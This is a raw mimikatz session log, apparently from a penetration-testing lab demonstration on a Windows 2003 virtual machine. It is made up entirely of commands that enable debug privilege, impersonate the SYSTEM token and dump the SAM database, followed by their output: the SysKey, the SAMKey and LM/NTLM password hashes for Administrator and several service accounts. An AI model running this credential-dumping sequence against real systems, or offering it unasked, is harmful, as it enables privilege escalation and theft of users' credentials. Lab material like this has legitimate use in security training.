 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # log Micropoor.txt
Using 'Micropoor.txt' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
356 {0;000003e7} 0 - 45711 NT AUTHORITY\SYSTEM S-1-5-18
(03g,18p) Primary
-> Impersonated !
* Process Token : {0;00015f58} 0 - 71576428 VM_2003X86\Administrator
S-1-5-21-1372487638-3742188729-64168774-500 (10g,20p) Primary
* Thread Token : {0;000003e7} 0 - 71633868 NT AUTHORITY\SYSTEM S-1-5-18
(03g,18p) Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : VM_2003X86
SysKey : 47108a0e5ee985d466de8cc4176be06d
Local SID : S-1-5-21-1372487638-3742188729-64168774
SAMKey : c629f32085db7b5c3a5359a3ac58b820
RID : 000001f4 (500)
User : Administrator
Hash LM : 44efce164ab921caaad3b435b51404ee
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : SUPPORT_388945a0
Hash NTLM: df4e39b39762b92c1d51902a3e24c728
RID : 000003eb (1003)
User : IUSR_VM_2003X86
Hash LM : 38a0a5e82d5dfec8d528f29ecf9902fc
Hash NTLM: b6cc9a33499d8368103a1929dd047157
RID : 000003ec (1004)
User : IWAM_VM_2003X86
Hash LM : 21e73ca99c64504ef3418531c16004ea